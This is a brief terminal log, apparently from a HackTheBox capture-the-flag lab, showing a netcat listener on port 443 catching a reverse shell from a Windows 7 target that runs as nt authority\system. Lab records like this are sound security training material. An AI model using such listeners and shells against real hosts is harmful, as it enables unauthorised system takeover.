 /home/aimhoff/Desktop/HTB/Blue took 8m 1s ✘ 1 rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.102] from (UNKNOWN) [10.10.10.40] 49187
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>